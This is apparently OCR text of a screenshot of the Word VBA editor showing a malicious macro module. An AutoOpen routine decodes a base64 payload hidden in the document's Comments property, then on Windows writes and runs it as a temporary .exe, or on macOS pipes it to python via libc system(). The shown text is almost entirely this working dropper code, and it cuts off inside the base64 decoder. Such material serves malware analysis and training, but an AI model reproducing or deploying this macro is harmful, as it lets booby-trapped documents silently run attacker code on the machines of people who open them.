 Microsoft Visual Basic for Applications - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 11, Col 25
Project - Project
(General) AutoOpen
Normal
Project (Msf)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Public Declare PtrSafe Function system Lib "libc.dylib" (ByVal command As String) As Long
1
Sub AutoOpen()
On Error Resume Next
Dim found_value As String
For Each prop In ActiveDocument.BuiltInDocumentProperties
If prop.Name = "Comments" Then
found_value = Mid(prop.Value, 56)
orig_val = Base64Decode(found_value)
#If Mac Then
ExecuteForOSX (orig_val)
#Else
ExecuteForWindows (orig_val)
#End If
Exit For
End If
Next
End Sub
3
Sub ExecuteForWindows(code)
On Error Resume Next
Set fso = CreateObject("Scripting.FileSystemObject")
tmp_folder = fso.GetSpecialFolder(2)
tmp_name = tmp_folder + "\" + fso.GetTempName() + ".exe"
Set f = fso.createTextFile(tmp_name)
f.Write (code)
f.Close
CreateObject("WScript.Shell").Run (tmp_name)
End Sub
Sub ExecuteForOSX(code)
system ("echo """ & code & """ | python &")
End Sub
' Decodes a base-64 encoded string (BSTR type).
' 1999 - 2004 Antonin Foller, http://www.motobit.com
' 1.01 - solves problem with Access And 'Compare Database' (InStr)
2
Function Base64Decode(ByVal base64String)
'rfc1521
'1999 Antonin Foller, Motobit Software, http://Motobit.cz
Const Base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
Dim dataLength, sOut, groupBegin
base64String = Replace(base64String, vbCrLf, "")
base64String = Replace(base64String, vbTab, "")
base64String = Replace(base64String, " ", "")
dataLength = Len(base64String)